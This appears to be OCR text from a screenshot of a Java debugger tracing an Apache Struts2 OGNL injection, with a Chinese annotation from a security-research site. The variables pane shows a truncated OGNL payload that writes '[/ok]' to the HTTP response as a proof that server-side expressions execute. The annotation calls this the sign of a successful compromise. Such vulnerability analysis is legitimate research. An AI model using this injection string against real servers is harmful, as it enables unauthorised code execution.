 Debug - org.apache.struts2.dispatcher.StrutsResultSupport - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug MyE »
Debug Servers
Daemon Thread [http-bio-80-exec-9] (Suspended (breakpoint at line 1
ServletRedirectResult(StrutsResultSupport).conditionalParse(String,
ServletRedirectResult(StrutsResultSupport).execute(ActionInvocation
ServletRedirectResult.execute(ActionInvocation) line: 161
Dispatcher.serviceAction(HttpServletRequest, HttpServletResponse,
ExecuteOperations.executeAction(HttpServletRequest, HttpServletRe
StrutsPrepareAndExecuteFilter.doFilter(ServletRequest, ServletRespo
ApplicationFilterChain.internalDoFilter(ServletRequest, ServletRespo
Variables Breakpoints Expressions
"param"= "${#w=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#w.println('[/ok]',#w.flush() $
这里把我们的Ognl表达式当参数param交给了TextParseUtil的translateVariables去执行。执行之后就会在页面
输出我们的[/ok]了，看到[/ok]之后就基本上是爆菊花的节奏了。
Outline
StrutsResultSupport
LOG : Logger
DEFAULT_PARAM : String
parse : boolean
encode : boolean
location : String
lastFinalLocation : String
StrutsResultSupport()
StrutsResultSupport(String)
StrutsResultSupport(String, boolean, b
setLocation(String) : void
getLocation() : String
getLastFinalLocation() : String
setParse(boolean) : void
setEncode(boolean) : void
execute(ActionInvocation) : void
StrutsPrepareAndExec Dispatcher.class ActionMapper.class DefaultActionMapper. StrutsResultSupport. Result.class »2
195 */
196 protected String conditionalParse(String param, ActionInvocation invocation) {
197 if (parse && param != null && invocation != null) {
198 return TextParseUtil.translateVariables(param, invocation.getStack(),
199 new TextParseUtil.ParsedValueEvaluator() {
200 public Object evaluate(String parsedValue) {
201 if (encode) {
202 if (parsedValue != null) {
203 try {
204 // use UTF-8 as this is the recommended encoding by W3C to
205 // avoid incompatibilities.
206 return URLEncoder.encode(parsedValue, "UTF-8");
207 }
208 catch(UnsupportedEncodingException e) {
209 if (LOG.isWarnEnabled()) {
210 LOG.warn("error while trying to encode ["+parsedValue+"]", e);
211 }
212 }
213 }
Console Tasks JavaScript Scripts Inspector
drops.wooyun.org